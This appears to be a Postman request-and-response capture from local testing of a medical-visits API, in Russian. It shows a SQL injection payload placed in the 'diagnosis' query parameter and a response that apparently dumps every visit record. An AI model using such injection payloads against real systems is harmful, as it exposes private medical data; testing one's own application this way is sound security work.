 GET http://127.0.0.1:5000/api/4?diagnosis=Грипп';+Select+*+From visit;-- Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description ••• Bulk Edit
diagnosis Грипп';+Select+*+From visit;--
Key Value Description
Body Cookies Headers (5) Test Results 200 OK 13 ms 19.75 KB Save as example •••
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "appointments": "Прописаны антибиотики и отдых",
4 "complaints": "Температура, кашель",
5 "diagnosis": "Грипп",
6 "doctor_id": 2,
7 "given_leave": true,
8 "patient_id": 1,
9 "term": 7,
10 "visit_date": "Sun, 15 Oct 2023 00:00:00 GMT",
11 "visit_id": 1
12 },
13 {
14 "appointments": "Назначены антигистаминные препараты",
15 "complaints": "Сыпь, зуд",
16 "diagnosis": "Аллергия",
17 "doctor_id": 3,
18 "given_leave": false,
19 "patient_id": 2,
20 "term": 0,
21 "visit_date": "Sun, 15 Oct 2023 00:00:00 GMT",
22 "visit_id": 2
23 },
24 {
25 "appointments": "Назначены антибиотики и режим",
26 "complaints": "Высокая температура, боль в груди",
27 "diagnosis": "Пневмония",
28 "doctor_id": 4,
29 "given_leave": true,
30 "patient_id": 3